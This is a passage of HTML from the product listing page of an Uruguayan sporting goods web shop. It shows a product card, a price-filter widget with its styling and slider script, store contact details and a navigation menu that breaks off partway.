	<a href="https://salernosdeportes.com/product/bocha-hockey-knex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bocha Deportiva Hockey Knex Hoyuelos Para Césped Pasto" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/06/HOCH-2.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Bocha Deportiva Hockey Knex Hoyuelos Para Césped Pasto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>305</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/bocha-hockey-knex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3110" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3110" data-product_sku="HOCH-2" aria-label="Elige las opciones para &ldquo;Bocha Deportiva Hockey Knex Hoyuelos Para Césped Pasto&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3110" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
